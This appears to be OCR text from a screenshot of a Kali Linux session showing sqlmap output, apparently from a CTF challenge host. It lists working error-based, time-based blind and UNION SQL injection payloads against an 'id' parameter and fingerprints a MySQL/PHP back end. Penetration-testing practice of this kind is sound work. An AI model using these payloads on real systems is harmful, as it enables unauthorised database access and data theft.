 1 2 3 4
Applications
Trash
File System
Home
New File
php
a.php
githack-ma…
root@kali: ~/Desktop
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(5986,CONCAT(0×5c,0×71626b6271,(SELECT (EL
T(5986=5986,1))),0×716a766a71)) AND 'sWpt'='sWpt
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9815 FROM (SELECT(SLEEP(5)))xstC) AND 'LHTC'='
LHTC
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2056' UNION ALL SELECT NULL,CONCAT(0×71626b6271,0×6b48466c44
696956744e6e4e506b7773426e506276526c5351766352654b43477561576176744c72,0×716a
766a71),NULL-- -
---
[12:03:30] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[12:03:30] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/945c7d9b-cf63-4fbc-a1bf-f2669df5948f.node4.buuoj.cn'
[12:03:30] [WARNING] your sqlmap version is outdated
[*] ending @ 12:03:30 /2023-01-31/